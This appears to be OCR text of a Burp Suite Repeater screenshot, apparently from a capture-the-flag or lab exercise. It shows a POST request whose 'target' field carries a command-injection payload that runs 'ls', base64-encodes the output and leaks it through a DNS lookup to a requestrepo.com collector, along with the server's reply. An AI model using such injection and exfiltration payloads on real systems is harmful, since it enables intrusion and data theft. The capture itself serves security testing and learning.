 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://45.122.249.68:20007 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 45.122.249.68:20007
3 Content-Length: 80
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://45.122.249.68:20007
9 Referer: http://45.122.249.68:20007/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=host&target=
`ls|base64|head${IFS}-c${IFS}60`.o1bqlux3.requestrepo.com;
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 23 Apr 2023 07:07:06 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 content-length: 28
5 content-type: text/html; charset=UTF-8
6 connection: close
7
8 Done!!! Saved result to file
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Done 195 bytes | 1,962 millis
Type here to search 35°C Có nắng ENG 2:07 PM
4/23/2023